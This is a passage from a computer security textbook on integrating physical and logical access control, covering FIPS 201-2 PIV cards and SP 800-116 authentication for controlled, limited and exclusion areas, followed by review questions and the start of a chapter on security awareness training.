it a near-real-time copy of operational data.
Recovery from physical damage to the equipment or the site depends on the
nature of the damage and, importantly, the nature of the residue. Water, smoke,
and fire damage may leave behind hazardous materials that must be meticulously
removed from the site before normal operations and the normal equipment suite
can be reconstituted. In many cases, this requires bringing in disaster recovery
specialists from outside the organization to do the cleanup.
16.5 exaMPle: a cOrPOrate Physical security POlicy
To give the reader a feel for how organizations deal with physical security,
we provide a real-world example of a physical security policy. The company
is an EU-based engineering consulting firm that specializes in the provision
of planning, design, and management services for infrastructure development
worldwide. With interests in transportation, water, maritime, and property, the
company is undertaking commissions in over 70 countries from a network of
more than 70 offices.

16.6 / integratiOn Of physiCal and lOgiCal seCurity
547
1
The entire document is available at http:www.box.com/CompSec3e (ComputerSecurityPolicy.pdf).
Online Appendix H.1 is extracted from the company’s security standards
document.
1
For our purposes, we have changed the name of the company to Company
wherever it appears in the document. The company’s physical security policy relies
heavily on ISO 17799 (Code of Practice for Information Security Management).
16.6 integratiOn OF Physical and lOgical security
Physical security involves numerous detection devices, such as sensors and alarms,
and numerous prevention devices and measures, such as locks and physical barriers. It
should be clear that there is much scope for automation and for the integration of vari-
ous computerized and electronic devices. Clearly, physical security can be made more
effective if there is a central destination for all alerts and alarms and if there is central
control of all automated access control mechanisms, such as smart card entry sites.
From the point of view of both effectiveness and cost, there is increasing inter-
est not only in integrating automated physical security functions but in integrating,
to the extent possible, automated physical and logical security functions. The most
promising area is that of access control. Examples of ways to integrate physical and
logical access control include the following:
•
Use of a single ID card for physical and logical access. This can be a simple
magnetic-strip card or a smart card.
•
Single-step user/card enrollment and termination across all identity and access
control databases.
•
A central ID-management system instead of multiple disparate user directo-
ries and databases.
•
Unified event monitoring and correlation.
As an example of the utility of this integration, suppose that an alert indicates
that Bob has logged on to the company’s wireless network (an event generated by
the logical access control system) but did not enter the building (an event generated
from the physical access control system). Combined, these two events suggest that
someone is hijacking Bob’s wireless account.
Personal Identity Verification
For the integration of physical and logical access control to be practical, a wide range
of vendors must conform to standards that cover smart card protocols, authentica-
tion and access control formats and protocols, database entries, message formats,
and so on. An important step in this direction is FIPS 201-2 [Personal Identity
Verification
(PIV) of Federal Employees and Contractors], issued by NIST in 2011.
The standard defines a reliable, government-wide PIV system for use in applica-
tions such as access to federally controlled facilities and information systems. The
standard specifies a PIV system within which common identification credentials can
be created and later used to verify a claimed identity. The standard also identifies

548
Chapter 16 / physiCal and infrastruCture seCurity
Access control
Authorization
data
Authorization
data
Physical access control
I&A
Authorization
I&A
Authorization
Logical access control
Physical
resource
Logical
resource
I&A
= Identification and authentication
LEGEND
Direction of information flow
Cared reader/
writer
PIV card issuance
and management
Identity profiling
& re
gistration
Card issuance
& maintenance
K
ey
management
PKI directory &
certificate status
responder
PIV card
PIN input
device
Biometric
reader
PIV front end
Shapes
Shading
Processes
Components
PIV subsystems
Related subsystem
Figure 16.2
FIPS 201 PIV System Model
Federal government-wide requirements for security levels that are dependent on
risks to the facility or information being protected. The standard applies to private-
sector contractors as well, and serves as a useful guideline for any organization.
Figure 16.2 illustrates the major components of FIPS 201-2 compliant systems.
The PIV front end defines the physical interface to a user who is requesting access to
a facility, which could either be physical access to a protected physical area or logical
access to an information system. The PIV front end subsystem supports up to three-
factor authentication; the number of factors used depends on the level of security
required. The front end makes use of a smart card, known as a PIV card, which is a
dual-interface contact and contactless card. The card holds a cardholder photograph,
X.509 certificates, cryptographic keys, biometric data, and a cardholder unique iden-
tifier (CHUID), explained subsequently. Certain cardholder information may be
read-protected and require a personal identification number (PIN) for read access
by the card reader. The biometric reader, in the current version of the standard, is a
fingerprint reader or an iris scanner.
The standard defines three assurance levels for verification of the card and the
encoded data stored on the card, which in turn leads to verifying the authenticity of
the person holding the credential. A level of some confidence corresponds to use of
the card reader and PIN. A level of high confidence adds a biometric comparison
of a fingerprint captured and encoded on the card during the card-issuing process
and a fingerprint scanned at the physical access point. A very high confidence level

16.6 / integratiOn Of physiCal and lOgiCal seCurity
549
requires that the process just described is completed at a control point attended by
an official observer.
The other major component of the PIV system is the PIV card issuance and
management subsystem. This subsystem includes the components responsible for
identity proofing and registration, card and key issuance and management, and the
various repositories and services (e.g., public key infrastructure [PKI] directory,
certificate status servers) required as part of the verification i nfrastructure.
The PIV system interacts with an access control subsystem, which includes
components responsible for determining a particular PIV cardholder’s access to a
physical or logical resource. FIPS 201-2 standardizes data formats and protocols for
interaction between the PIV system and the access control system.
Unlike the typical card number/facility code encoded on most access control
cards, the FIPS 201 CHUID takes authentication to a new level, through the use of
an expiration date (a required CHUID data field) and an optional CHUID digital
signature. A digital signature can be checked to ensure that the CHUID recorded
on the card was digitally signed by a trusted source and that the CHUID data have
not been altered since the card was signed. The CHUID expiration date can be
checked to verify that the card has not expired. This is independent from whatever
expiration date is associated with cardholder privileges. Reading and verifying the
CHUID alone provides only some assurance of identity because it authenticates
the card data, not the cardholder. The PIN and biometric factors provide identity
verification of the individual.
Figure 16.3, based on [FORR06], illustrates the convergence of physical and
logical access control using FIPS 201-2. The core of the system includes the PIV
Physical access control
system (PACS) server
Contactless
smart card reader
Optional
biometric
reader
Optional
biometric
reader
Optional
biometric
reader
Vending, e-purse and
other applications
Card enrollment
station
Camera
Card
printer
Smart card
programmer
Other user directories
Active directory
Human resources
database
Smart card
reader
Smart card
reader
Certificate
authority
PIV
system
Smart card and
biometric middleware
Access
control
system
Figure 16.3
Convergence Example
Source:
Based on [FORR06].

550
Chapter 16 / physiCal and infrastruCture seCurity
and access control system as well as a certificate authority for signing CHUIDs.
The other elements of the figure provide examples of the use of the system core for
integrating physical and logical access control.
If the integration of physical and logical access control extends beyond a
unified front end to an integration of system elements, a number of benefits accrue,
including the following [FORR06]:
•
Employees gain a single, unified access control authentication device; this cuts
down on misplaced tokens, reduces training and overhead, and allows seam-
less access.
•
A single logical location for employee ID management reduces duplicate data
entry operations and allows for immediate and real-time authorization revo-
cation of all enterprise resources.
•
Auditing and forensic groups have a central repository for access control
investigations.
•
Hardware unification can reduce the number of vendor purchase-and-support
contracts.
•
Certificate-based access control systems can leverage user ID certificates
for other security applications, such as document e-signing and data
encryption.
Use of PIV Credentials in Physical Access Control Systems
FIPS 201 defines characteristics of the identity credential that can be interoperable
government-wide. It does not, however, provide specific guidance for applying this
standard as part of a physical access control system (PACS) in an environment in
which one or more levels of access control is desired. To provide such guidance, in
2008 NIST issued SP 800-116 [A Recommendation for the Use of PIV Credentials in
Physical Access Control Systems (PACS)
].
SP 800-116 makes use of the following authentication mechanisms:
•
Visual (VIS): Visual identity verification of a PIV card is done by a human guard.
The human guard checks to see that the PIV card looks genuine, compares the
cardholder’s facial features with the picture on the card, checks the expiration
date printed on the card, verifies the correctness of other data elements printed
on the card, and visually verifies the security feature(s) on the card.
•
Cardholder unique identifier (CHUID): The CHUID is a PIV card data
object. Authentication is implemented by transmission of the CHUID from
the PIV card to PACS.
•
Biometric (BIO): Authentication is implemented by using a fingerprint or iris
data object sent from the PIV card to the PACS.
•
Attended biometric (BIO-A): This authentication mechanism is the same as
BIO authentication but an attendant supervises the use of the PIV card and
the submission of the PIN and the sample biometric by the cardholder.
•
PIV authentication key (PKI): PACS may be designed to perform public key
cryptography-based authentication using the PIV authentication key. Use of

16.6 / integratiOn Of physiCal and lOgiCal seCurity
551
the PKI provides two-factor authentication, since the cardholder must enter a
PIN to unlock the card in order to successfully authenticate.
•
Card authentication key (CAK): The CAK is an optional key that may be
present on any PIV card. The purpose of the CAK authentication mechanism
is to authenticate the card and therefore its possessor. The CAK is unique
among the PIV keys in several respects: The CAK may be used on the con-
tactless or contact interface in a challenge/response protocol; and the use of
the CAK does not require PIN entry.
All of these authentication mechanisms, except for CAK, are defined in
FIPS 201. CAK is an optional PIV mechanism defined in SP800-116. SP800-116
is designed to address an environment in which different physical access points
within a facility do not all have the same security requirements, and therefore
the PIV authentication mechanism should be selected to conform to the security
requirements of the different protected areas.
SP 800-116 recommends that authentication mechanisms be selected on the
basis of protective areas established around assets or resources. The document
adopts the concept of “Controlled, Limited, Exclusion” areas, as defined in
[ARMY01] and summarized in Table 16.6. Procedurally, proof of affiliation is
often sufficient to gain access to a controlled area (e.g., an agency’s badge to that
agency’s headquarters’ outer perimeter). Access to limited areas is often based on
functional subgroups or roles (e.g., a division badge to that division’s building or
wing). The individual membership in the group or privilege of the role is established
by authentication of the identity of the cardholder. Access to exclusion areas may
be gained by individual authorization only.
Figure 16.4a illustrates a general model defined in SP 800-116. The model
indicates alternative authentication mechanisms that may be used for access to
specific areas. The model is designed such that at least one authentication factor is
required to enter a controlled area, two factors for a limited area, and three factors
for an exclusion area.
Table 16.6
Degrees of Security and Control for Protected Areas (FM 3-19.30)
Classification
Description
Unrestricted
An area of a facility that has no security interest.
Controlled
That portion of a restricted area usually near or surrounding a limited or
exclusion area. Entry to the controlled area is restricted to personnel with a
need for access. Movement of authorized personnel within this area is not
necessarily controlled since mere entry to the area does not provide access
to the security interest. The controlled area is provided for administrative
control, for safety, or as a buffer zone for in-depth security for the limited
or exclusion area.
Limited
Restricted area within close proximity of a security interest. Uncontrolled
movement may permit access to the security interest. Escorts and other
internal restrictions may prevent access within limited areas.
Exclusion
A restricted area containing a security interest. Uncontrolled movement
permits direct access to the security interest.

552
Chapter 16 / physiCal and infrastruCture seCurity
Figure 16.4b is an example of the application of SP800-116 principles to
a commercial, academic, or government facility. A visitor registration area is
available to all. In this example, the entire facility beyond visitor registration is a
controlled area available to authorized personnel and their visitors. This may be
considered a relatively low-risk area, in which some confidence in the identity of
those entering should be achieved. A one-factor authentication mechanism, such as
(a) Access control model
Visitor
Registration
HQ
Facility services
Admin
Buildings
(b) Example use
Exclusion
Limited
Controlled
Unrestricted
CHUID+VIS
CAK
CAK+BIO-A
BIO
PKI
C
B
A
Room housing
trade secrets
Building housing lab space
and other sensitive areas
Fenced-in area
containing a
number of buildings
EXCLUSION
AREA
LIMITED
AREA
CONTROLLED
AREA
C
B
A
Figure 16.4
Use of Authentication Mechanisms for Physical Access
Control

16.7 / reCOMMended reading
553
CHUID+VIS or CAK, would be an appropriate security measure for this portion
of the facility. Within the controlled area is a limited area restricted to a specific
group of individuals. This may be considered a moderate-risk facility and a PACS
should provide additional security to the more valuable assets. High confidence in
the identity of the cardholder should be achieved for access. Implementation of
BIO-A or PKI authentication mechanisms would be an appropriate countermeas-
ure for the limited area. Combined with the authentication at access point A, this
provides two-factor authentication to enter the limited area. Finally, within the
limited area is a high-risk exclusion area restricted to a specific list of individuals.
The PACS should provide very high confidence in the identity of a cardholder for
access to the exclusion area. This could be provided by adding a third authentica-
tion factor, different from those used at access points A and B.
The model illustrated in Figure 16.4a, and the example in Figure 16.4b, depicts
a nested arrangement of restricted areas. This arrangement may not be suitable for
all facilities. In some facilities, direct access from outside to a limited area or an
exclusion area may be necessary. In that case, all of the required authentication
factors must be employed at the access point. Thus a direct access point to an exclu-
sion area may employ, in combination, CHUID+VIS, BIO or BIO-A, and PKI.
[NIST95], [SADO03], and [SZUB98] each contain useful chapters on physi-
cal security. [FEMA93] is a good source of information on physical security.
[FEMA97] is a detailed reference manual covering all types of natural hazards.
[DOT12] is a useful reference to hazardous materials. [ARMY10], though it has
a military orientation, is a useful and thorough examination of physical security
threats and measures.
ARMY10 Department of the Army. Physical Security. Field Manual FM 3-99.32,
August 2010.
DOT12 U.S. Department of Transportation. Emergency Response Guidebook.
Pipeline and Hazardous Materials Safety Administration, 2012, http://www
.phmsa.dot.gov
FEMA93 Federal Emergency Management Administration. Emergency Management
Guide for Business and Industry.
FEMA 141, October 1993.
FEMA97 Federal Emergency Management Administration. Multihazard Identification
and Risk Assessment.
FEMA Publication 9-0350, 1997.
NIST95 National Institute of Standards and Technology. An Introduction to Computer
Security: The NIST Handbook.
Special Publication 800-12. October 1995.
SADO03 Sadowsky, G. et al. Information Technology Security Handbook. Washington,
DC: The World Bank, 2003, http://www.infodev-security.net/handbook
SZUB98 Szuba, T. Safeguarding Your Technology. National Center for Edu-
cation Statistics, NCES 98-297, 1998, http://www.nces.ed.gov/pubsearch/
pubsinfo.asp?pubid=98297

554
Chapter 16 / physiCal and infrastruCture seCurity
Review Questions
16.1
What are the principal concerns with respect to inappropriate temperature and humidity?
16.2
What are the direct and indirect threats posed by fire?
16.3
What are the threats posed by loss of electrical power?
16.4
List and describe some measures for dealing with inappropriate temperature and
humidity.
16.5
List and describe some measures for dealing with fire.
16.6
List and describe some measures for dealing with water damage.
16.7
List and describe some measures for dealing with power loss.
Problems
16.1
Table 16.7 is an extract from the Technology Risk Checklist, published by the World
Bank [WORL04] to provide guidance to financial institutions and other organization.
Table 16.7
World Bank Physical Security Checklist
54. Do your security policies restrict physical access to networked systems facilities?
55. Are your physical facilities access-controlled through biometrics or smart cards, in order to
prevent unauthorized access?
56. Does someone regularly check the audit trails of key card access systems? Does this note how
many failed logs have occurred?
57. Are backup copies of software stored in safe containers?
58. Are your facilities securely locked at all times?
59. Do your network facilities have monitoring or surveillance systems to track abnormal activity?
60. Are all unused “ports” turned off?
61. Are your facilities equipped with alarms to notify of suspicious intrusions into systems rooms
and facilities?
62. Are cameras placed near all sensitive areas?
63. Do you have a fully automatic fire suppression system that activates automatically when it
detects heat, smoke, or particles?
64. Do you have automatic humidity controls to prevent potentially harmful levels of humidity
from ruining equipment?
65. Do you utilize automatic voltage control to protect IT assets?
66. Are ceilings reinforced in sensitive areas (e.g., server room)?
corporate security
environmental
threats
facilities security
infrastructure security
logical security
noise
overvoltage
personal identity
verification (PIV)
physical access control
system (PACS)
physical security
premises security
technical threats
undervoltage
16.8 Key terMs, review QuestiOns, and PrOBleMs
Key Terms

16.8 / Key terMs, review QuestiOns, and prObleMs
555
This extract is the physical security checklist portion. Compare this to the security
policy outlined in Appendix H.1. What are the overlaps and the differences?
16.2
Are any issues addressed in either Table 16.7 or Appendix H.1 that are not covered in
this chapter? If so, discuss their significance.
16.3
Are any issues addressed in this chapter that are not covered in Appendix H.1? If so,
discuss their significance.
16.4
Fill in the entries in the following table by providing brief descriptions.
IT Security
Physical
Security
Boundary type (what
constitutes the
perimeter)
Standards
Maturity
Frequency of attacks
Attack responses
(types of responses)
Risk to attackers
Evidence of compromise

556
17.1
Security Awareness, Training, and Education
Motivation
A Learning Continuum
Awareness
Training
Education
17.2
Employment Practices and Policies
Security in the Hiring Process
During Employment
Termination of Employment
17.3
E- Mail and Internet Use Policies
Motivation
Policy Issues
Guidelines for Developing a Policy
17.4
Computer Security Incident Response Teams
Detecting Incidents
Triage Function
Responding to Incidents
Documenting Incidents
Information Flow for Incident Handling
17.5
Recommended Reading
17.6
Key Terms, Review Questions, and Problems

17.1 / Security AwAreneSS, trAining, And educAtion
557
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Describe the benefits of security awareness, training, and education
programs.
◆
Present a survey of employment practices and policies.
◆
Discuss the need for e- mail and Internet use policies and provide guidelines
for developing such policies.
◆
Explain the role of computer security incident response teams.
◆
Describe the major steps involved in responding to a computer security
incident.
This chapter covers a number of topics that, for want of a better term, we categorize
as human resources security. The subject is a broad one, and a full discussion is well
beyond the scope of this book. In this chapter, we look at some important issues in
this area.
17.1 Security AwAreneSS, trAining, And educAtion
The topic of security awareness, training, and education is mentioned prominently
in a number of standards and standards- related documents, including ISO 27002
(Code of Practice for Information Security Management) and NIST Special
Publication 800- 100 (Information Security Handbook: A Guide for Managers). This
section provides an overview of the topic.
Motivation
Security awareness, training, and education programs provide four major benefits
to organizations:
•
Improving employee behavior
•
Increasing the ability to hold employees accountable for their actions
•
Mitigating liability of the organization for an employee’s behavior
•
Complying with regulations and contractual obligations
Employee behavior is a critical concern in ensuring the security of computer
systems and information assets. A number of recent surveys show that employee
actions, both malicious and unintentional, cause considerable computer- related
loss and security compromises (e.g., [CSI10], [VERI13]). The principal problems
associated with employee behavior are errors and omissions, fraud, and actions by
disgruntled employees. Security awareness, training, and education programs can
reduce the problem of errors and omissions.
Such programs can serve as a deterrent to fraud and actions by disgrun-
tled employees by increasing employees’ knowledge of their accountability and

558
chApter 17 / humAn reSourceS Security
of potential penalties. Employees cannot be expected to follow policies and
procedures of which they are unaware. Further, enforcement is more difficult if
employees can claim ignorance when caught in a violation.
Ongoing security awareness, training, and education programs are also
important in limiting an organization’s liability. Such programs can bolster an
organization’s claim that a standard of due care has been taken in protecting
information.
Finally, security awareness, training, and education programs may be needed
to comply with regulations and contractual obligations. For example, companies
that have access to information from clients may have specific awareness and train-
ing obligations that they must meet for all employees with access to client data.
A Learning Continuum
A number of NIST documents, as well as ISO 27002, recognize that the learning
objectives for an employee with respect to security depend on the employee’s role.
There is a need for a continuum of learning programs that starts with awareness,
builds to training, and evolves into education. Figure 17.1 shows a model that outlines
the learning needed as an employee assumes different roles and responsibilities with
respect to information systems, including equipment and data. Beginning at the
bottom of the model, all employees need an awareness of the importance of security
and a general understanding of policies, procedures, and restrictions. Training,
represented by the two middle layers, is required for individuals who will be using IT
systems and data and therefore need more detailed knowledge of IT security threats,
vulnerabilities, and safeguards. The top layer applies primarily to individuals who
have a specific role centered on IT systems, such as programmers and those involved
in maintaining and managing IS assets and those involved in IS security.
NIST SP 800- 16 (Information Technology Security Training Requirements:
A Role- and Performance- Based Model
) summarizes the four layers as follows:
•
Security awareness is explicitly required for all employees, whereas security
basics and literacy is required for those employees, including contractor
employees, who are involved in any way with IT systems. In today’s
environment, the latter category includes almost all individuals within the
organization.
•
The security basics and literacy category is a transitional stage between
awareness and training. It provides the foundation for subsequent training by
providing a universal baseline of key security terms and concepts.
•
After security basics and literacy, training becomes focused on providing
the knowledge, skills, and abilities specific to an individual’s roles and
responsibilities relative to IT systems. At this level, training recognizes
the differences among beginning, intermediate, and advanced skill
requirements.
•
The education and experience level focuses on developing the ability and
vision to perform complex, multidisciplinary activities and the skills needed to
further the IT security profession and to keep pace with threat and technology
changes.

17.1 / Security AwAreneSS, trAining, And educAtion
559
Table 17.1 illustrates some of the distinctions among awareness, training, and
education. We look at each of these categories in turn.
Awareness
In general, a security awareness program seeks to inform and focus an employee’s
attention on issues related to security within the organization. The hoped- for
